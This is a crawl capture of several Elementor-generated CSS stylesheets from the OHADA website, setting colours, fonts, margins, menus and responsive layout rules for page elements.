.elementor-element.elementor-element-243fb8d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-243fb8d, .elementor-25167 .elementor-element.elementor-element-243fb8d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25167 .elementor-element.elementor-element-243fb8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25167 .elementor-element.elementor-element-7234859 .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25167 .elementor-element.elementor-element-f0ed463{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25167 .elementor-element.elementor-element-f0ed463 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25167 .elementor-element.elementor-element-5d4441b .elementor-icon-wrapper{text-align:right;}.elementor-25167 .elementor-element.elementor-element-5d4441b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-5d4441b.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-5d4441b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-5d4441b.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-5d4441b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-5d4441b .elementor-icon{font-size:32px;}.elementor-25167 .elementor-element.elementor-element-5d4441b .elementor-icon i, .elementor-25167 .elementor-element.elementor-element-5d4441b .elementor-icon svg{transform:rotate(0deg);}.elementor-25167 .elementor-element.elementor-element-5d4441b > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-25167 .elementor-element.elementor-element-c67c8cd{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-c67c8cd, .elementor-25167 .elementor-element.elementor-element-c67c8cd > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-25167 .elementor-element.elementor-element-c67c8cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25167 .elementor-element.elementor-element-8f230b7 .elementor-heading-title{color:#FFFFFF;font-size:16px;}.elementor-25167 .elementor-element.elementor-element-7e0fcc0{color:#FFFFFF;font-size:12px;line-height:1.5em;}.elementor-25167 .elementor-element.elementor-element-7e0fcc0 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-25167 .elementor-element.elementor-element-dfccdc5 .elementor-icon-wrapper{text-align:right;}.elementor-25167 .elementor-element.elementor-element-dfccdc5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-dfccdc5.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-dfccdc5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-dfccdc5.elementor-view-framed .elementor-icon, .elementor-25167 .elementor-element.elementor-element-dfccdc5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-25167 .elementor-element.elementor-element-dfccdc5 .elementor-icon{font-size:32px;}.elementor-25167 .elementor-element.elementor-element-dfccdc5 .elementor-icon i, .elementor-25167 .elementor-element.elementor-element-dfccdc5 .elementor-icon svg{transform:rotate(0deg);}.elementor-25167 .elementor-element.elementor-element-dfccdc5 > .elementor-widget-container{margin:-40px 0px 0px 0px;}@media(max-width:1024px){.elementor-25167 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-25167 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25167 .elementor-element.elementor-element-ccdac1c{padding:10px 10px 10px 10px;}.elementor-25167 .elementor-element.elementor-element-aef2631{margin-top:10px;margin-bottom:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-fe4c310 */.box-location a {
    color: #fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-11462.css?ver=1663844132
body_size: 1384
content:
.elementor-11462 .elementor-element.elementor-element-cff2573:not(.elementor-motion-effects-element-type-background), .elementor-11462 .elementor-element.elementor-element-cff2573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E4E4;background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/Banniere7.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-11462 .elementor-element.elementor-element-cff2573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11462 .elementor-element.elementor-element-cff2573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11462 .elementor-element.elementor-element-aa97bfd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11462 .elementor-element.elementor-element-aa97bfd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11462 .elementor-element.elementor-element-220aaa8{margin-top:15px;margin-bottom:15px;}.elementor-11462 .elementor-element.elementor-element-c47a309 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11462 .elementor-element.elementor-element-140db9e .elementor-spacer-inner{--spacer-size:142px;}.elementor-11462 .elementor-element.elementor-element-140db9e > .elementor-widget-container{margin:-25px 0px 0px 0px;background-color:#00148B;}.elementor-bc-flex-widget .elementor-11462 .elementor-element.elementor-element-2e3e77f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11462 .elementor-element.elementor-element-2e3e77f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11462 .elementor-element.elementor-element-a3e5993 .elementor-heading-title{color:#00138C;font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1.3em;}.elementor-11462 .elementor-element.elementor-element-a74303a:not(.elementor-motion-effects-element-type-background), .elementor-11462 .elementor-element.elementor-element-a74303a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7367f5a );}.elementor-11462 .elementor-element.elementor-element-a74303a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-11462 .elementor-element.elementor-element-a74303a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11462 .elementor-element.elementor-element-6e7c8eb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11462 .elementor-element.elementor-element-7403a17 .elementor-heading-title{color:#25326C;font-family:"Roboto", Sans-serif;font-weight:600;line-height:1.3em;}.elementor-11462 .elementor-element.elementor-element-7403a17 > .elementor-widget-container{padding:10px 0px 5px 10px;border-style:solid;border-width:0px 0px 0px 10px;border-color:#0A006A;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container{background-color:#F1F3F6;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container .eael-advanced-menu.eael-advanced-menu-horizontal{background-color:#F1F3F6;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container .eael-advanced-menu-toggle{background-color:#000000;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container .eael-advanced-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container li.current-menu-ancestor > ul{display:none;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-container li.current-menu-ancestor > ul li{padding-left:20px;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul{background-color:#ffffff;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li > a{color:var( --e-global-color-text );background-color:#E7EBEF;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-toggle-text{color:var( --e-global-color-text );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li > a{border-right:var( --e-global-color-secondary );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-align-center .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu-align-right .eael-advanced-menu.eael-advanced-menu-horizontal:not(.eael-advanced-menu-responsive) > li:first-child > a{border-left:var( --e-global-color-secondary );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-horizontal.eael-advanced-menu-responsive > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-vertical > li:not(:last-child) > a{border-bottom:var( --e-global-color-secondary );}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li a{padding-left:20px;padding-right:20px;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li:hover > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li.current-menu-item > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li.current-menu-ancestor > a{color:#0A006A;background-color:#FFFFFF;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li > a{color:#FFFFFF;background-color:rgba(255,255,255,0);}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu.eael-advanced-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li:hover > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li.current-menu-item > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li.current-menu-ancestor > a{color:#ee355f;background-color:rgba(255,255,255,0);}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open:before{color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 .eael-advanced-menu li ul li .eael-advanced-menu-indicator.eael-advanced-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-11462 .elementor-element.elementor-element-1ff0660 > .elementor-widget-container{margin:1px 0px 1px 4px;}.elementor-11462 .elementor-element.elementor-element-a5ae519 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 20px 20px;}.elementor-11462 .elementor-element.elementor-element-2bf4e32 .elementor-heading-title{color:#0A006A;}.elementor-11462 .elementor-element.elementor-element-b4f14f6 .elementor-icon-list-icon{width:14px;}.elementor-11462 .elementor-element.elementor-element-b4f14f6 .elementor-icon-list-icon i{font-size:14px;}.elementor-11462 .elementor-element.elementor-element-b4f14f6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}@media(min-width:768px){.elementor-11462 .elementor-element.elementor-element-c47a309{width:3.633%;}.elementor-11462 .elementor-element.elementor-element-2e3e77f{width:35.786%;}.elementor-11462 .elementor-element.elementor-element-1ac8852{width:60.245%;}.elementor-11462 .elementor-element.elementor-element-96d6941{width:30%;}.elementor-11462 .elementor-element.elementor-element-a5ae519{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048
body_size: -11
content:
.elementor-25213 .elementor-element.elementor-element-37191d2 .elementor-heading-title{color:#701F0D;font-size:16px;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-26651.css?ver=1604603400
body_size: 663
content:
.elementor-26651 .elementor-element.elementor-element-4c5bf11 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26651 .elementor-element.elementor-element-a87ad45 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-26651 .elementor-element.elementor-element-d7aa6b1{margin-top:10px;margin-bottom:0px;}.elementor-26651 .elementor-element.elementor-element-4b91a1f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26651 .elementor-element.elementor-element-4b91a1f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26651 .elementor-element.elementor-element-4a5293c img{width:100%;max-width:100%;height:130px;object-fit:fill;}.elementor-26651 .elementor-element.elementor-element-85b455b img{width:100%;max-width:99%;height:130px;object-fit:cover;}.elementor-26651 .elementor-element.elementor-element-e508dcf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26651 .elementor-element.elementor-element-e508dcf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-26651 .elementor-element.elementor-element-6194d05 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:26px;}.elementor-26651 .elementor-element.elementor-element-d178232 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:26px;}.elementor-26651 .elementor-element.elementor-element-16c290e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;}.elementor-26651 .elementor-element.elementor-element-16c290e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-26651 .elementor-element.elementor-element-eb1e714 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;}.elementor-26651 .elementor-element.elementor-element-eb1e714 > .elementor-widget-container{margin:20px 0px 0px 0px;}@media(min-width:768px){.elementor-26651 .elementor-element.elementor-element-4b91a1f{width:25%;}.elementor-26651 .elementor-element.elementor-element-e508dcf{width:74.662%;}}@media(max-width:767px){.elementor-26651 .elementor-element.elementor-element-4c5bf11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26651 .elementor-element.elementor-element-4c5bf11 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26651 .elementor-element.elementor-element-4a5293c img{height:250px;object-fit:cover;}.elementor-26651 .elementor-element.elementor-element-e508dcf > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-26651 .elementor-element.elementor-element-16c290e{text-align:right;}.elementor-26651 .elementor-element.elementor-element-eb1e714{text-align:right;}.elementor-26651 .elementor-element.elementor-element-eb1e714 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-6194d05 */.content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
@media(max-width: 768px){
    .content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-26658.css?ver=1604417315
body_size: 488
content:
.elementor-26658 .elementor-element.elementor-element-cbb29ed > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26658 .elementor-element.elementor-element-3fffaf7 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:25px;}.elementor-26658 .elementor-element.elementor-element-3fffaf7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-26658 .elementor-element.elementor-element-b994508 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;line-height:25px;}.elementor-26658 .elementor-element.elementor-element-be1e74c .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26658 .elementor-element.elementor-element-4a97469 .elementor-heading-title{color:#948F8F;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;font-style:italic;}.elementor-26658 .elementor-element.elementor-element-4a97469 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26658 .elementor-element.elementor-element-c9121a7 .elementor-heading-title{color:#948F8F;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;font-style:italic;}.elementor-26658 .elementor-element.elementor-element-c9121a7 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:767px){.elementor-26658 .elementor-element.elementor-element-cbb29ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26658 .elementor-element.elementor-element-cbb29ed > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-b994508 */.content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
    }
@media(max-width: 768px){
    .content_text_home_2 p{
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box !important;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398
body_size: 639
content:
.elementor-33469 .elementor-element.elementor-element-005f55c:not(.elementor-motion-effects-element-type-background), .elementor-33469 .elementor-element.elementor-element-005f55c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33469 .elementor-element.elementor-element-005f55c{border-style:solid;border-width:10px 10px 10px 10px;border-color:#35347b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 3px 0px;}.elementor-33469 .elementor-element.elementor-element-005f55c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33469 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 20px;}.elementor-33469 .elementor-element.elementor-element-00b5f45 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-33469 .elementor-element.elementor-element-00b5f45 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 3px 6px 3px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#35347B3D;}.elementor-33469 .elementor-element.elementor-element-4602e4d > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-text{color:var( --e-global-color-primary );padding-left:10px;}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8f43cde );}.elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33469 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33469 .elementor-element.elementor-element-8b656f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 2px 2px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#35347B4F;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-33470.css?ver=1663074014
body_size: 638
content:
.elementor-33470 .elementor-element.elementor-element-005f55c:not(.elementor-motion-effects-element-type-background), .elementor-33470 .elementor-element.elementor-element-005f55c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33470 .elementor-element.elementor-element-005f55c{border-style:solid;border-width:10px 10px 10px 10px;border-color:#35347b;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 3px 0px;}.elementor-33470 .elementor-element.elementor-element-005f55c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33470 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-33470 .elementor-element.elementor-element-2c9cb5f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-33470 .elementor-element.elementor-element-2c9cb5f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-33470 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-33470 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33470 .elementor-element.elementor-element-2c9cb5f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 20px;}.elementor-33470 .elementor-element.elementor-element-00b5f45 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-33470 .elementor-element.elementor-element-00b5f45 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 3px 6px 3px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#35347B3D;}.elementor-33470 .elementor-element.elementor-element-4602e4d > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8f43cde );}.elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8f43cde );}.elementor-33470 .elementor-element.elementor-element-8b656f9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-text{color:var( --e-global-color-primary );padding-left:10px;}.elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8f43cde );}.elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33470 .elementor-element.elementor-element-8b656f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-33470 .elementor-element.elementor-element-8b656f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 2px 2px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#35347B4F;}

--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25061.css?ver=1663724560
body_size: 1644
content:
.elementor-25061 .elementor-element.elementor-element-2c02b0c:not(.elementor-motion-effects-element-type-background), .elementor-25061 .elementor-element.elementor-element-2c02b0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECFB;}.elementor-25061 .elementor-element.elementor-element-2c02b0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-25061 .elementor-element.elementor-element-2c02b0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper{height:60px;}.elementor-25061 .elementor-element.elementor-element-4f7d089 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-25061 .elementor-element.elementor-element-4f7d089.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button{color:#701F0D;}.elementor-25061 .elementor-element.elementor-element-4f7d089 .elementor-swiper-button svg{fill:#701F0D;}.elementor-25061 .elementor-element.elementor-element-f024735:not(.elementor-motion-effects-element-type-background), .elementor-25061 .elementor-element.elementor-element-f024735 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25061 .elementor-element.elementor-element-f024735{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-25061 .elementor-element.elementor-element-f024735 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 .elementor-element.elementor-element-13e924d .elementor-main-swiper{height:60px;}.elementor-25061 .elementor-element.elementor-element-13e924d .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-25061 .elementor-element.elementor-element-13e924d.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-25061 .elementor-element.elementor-element-13e924d .elementor-swiper-button{color:#701F0D;}.elementor-25061 .elementor-element.elementor-element-13e924d .elementor-swiper-button svg{fill:#701F0D;}.elementor-25061 .elementor-element.elementor-element-ccdac1c:not(.elementor-motion-effects-element-type-background), .elementor-25061 .elementor-element.elementor-element-ccdac1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#302F83;}.elementor-25061 .elementor-element.elementor-element-ccdac1c > .elementor-background-overlay{background-image:url("https://www.ohada.org/wp-content/uploads/2020/10/footer-dotted.png");background-position:bottom center;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25061 